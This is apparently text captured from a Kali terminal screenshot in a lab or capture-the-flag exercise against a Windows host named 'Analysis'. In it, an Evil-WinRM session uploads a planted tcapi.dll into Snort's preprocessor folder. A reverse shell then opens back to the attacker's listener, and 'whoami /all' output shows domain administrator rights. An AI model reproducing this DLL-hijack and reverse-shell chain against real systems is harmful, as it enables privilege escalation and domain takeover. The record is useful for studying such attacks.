 kali@kali: ~
File Actions Edit View Help
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation:
quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.
com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jdoe\Documents> cd C:\snort\
*Evil-WinRM* PS C:\snort> ls
Directory: C:\snort
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/8/2023 3:31 PM bin
d----- 7/8/2023 3:31 PM etc
d----- 7/8/2023 3:31 PM lib
d----- 1/27/2024 12:37 PM log
d----- 7/8/2023 3:31 PM preproc_rules
d----- 12/22/2023 12:54 PM rules
-a---- 7/8/2023 3:31 PM 52666 Uninstall.exe
*Evil-WinRM* PS C:\snort> cd lib
*Evil-WinRM* PS C:\snort\lib> ls
Directory: C:\snort\lib
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/8/2023 3:31 PM snort_dynamicengine
d----- 7/8/2023 3:31 PM snort_dynamicprepro
cessor
*Evil-WinRM* PS C:\snort\lib> cd snort_dynamicpreprocessor
*Evil-WinRM* PS C:\snort\lib\snort_dynamicpreprocessor> upload tcapi
.dll
Info: Uploading /home/kali/Analysis/tcapi.dll to C:\snort\lib\snort_
dynamicpreprocessor\tcapi.dll
Data: 12288 bytes of 12288 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\snort\lib\snort_dynamicpreprocessor>
[*] Command shell session 1 opened (10.10.14.147:443 -> 10.129.79.132:53267) at 2024-01-27 11:41:52 +0000
[50/151]
Shell Banner:
Microsoft Windows [Version 10.0.17763.5329]
-----
C:\Windows\system32>whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
======================= =============================================
analysis\administrateur S-1-5-21-916175351-3772503854-3498620144-500
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=================================================================== ================ ============================================= ===================================
============================
Tout le monde Well-known group S-1-1-0 Mandatory group, Enabled by default
, Enabled group
BUILTIN\Administrateurs Alias S-1-5-32-544 Mandatory group, Enabled by default
, Enabled group, Group owner
BUILTIN\Utilisateurs Alias S-1-5-32-545 Mandatory group, Enabled by default
, Enabled group
BUILTIN\Accs compatible pr-Windows 2000 Alias S-1-5-32-554 Mandatory group, Enabled by default,
Enabled group
AUTORITE NT\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default
, Enabled group
OUVERTURE DE SESSION DE CONSOLE Well-known group S-1-2-1 Mandatory group, Enabled by default
, Enabled group
AUTORITE NT\Utilisateurs authentifis Well-known group S-1-5-11 Mandatory group, Enabled by default,
Enabled group
AUTORITE NT\Cette organisation Well-known group S-1-5-15 Mandatory group, Enabled by default
, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default
, Enabled group
ANALYSIS\Propritaires crateurs de la stratgie de groupe Group S-1-5-21-916175351-3772503854-3498620144-520 Mandatory group, Enabled by default, E
nabled group
ANALYSIS\Admins du domaine Group S-1-5-21-916175351-3772503854-3498620144-512 Mandatory group, Enabled by default
, Enabled group
ANALYSIS\Administrateurs de l'entreprise Group S-1-5-21-916175351-3772503854-3498620144-519 Mandatory group, Enabled by default
, Enabled group
ANALYSIS\Administrateurs du schma Group S-1-5-21-916175351-3772503854-3498620144-518 Mandatory group, Enabled by default,
Enabled group